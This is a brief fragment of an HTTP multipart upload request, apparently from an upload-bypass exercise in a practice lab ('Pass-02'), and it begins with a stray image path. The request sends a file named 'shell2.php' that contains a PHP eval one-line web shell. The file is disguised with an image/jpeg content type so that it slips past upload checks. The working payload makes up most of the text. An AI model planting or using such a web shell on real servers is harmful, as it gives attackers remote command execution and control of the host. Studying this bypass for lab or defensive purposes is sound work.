 10 Connection: close
11 Referer: http://183.129.189.61:60103/Pass-02/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19600765493279953927382609005
15 Content-Disposition: form-data; name="upload_file"; filename="shell2.php"
16 Content-Type: image/jpeg
17
18 <?php @eval ($_REQUEST['a']);?>
19 -----------------------------19600765493279953927382609005
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------19600765493279953927382609005--
24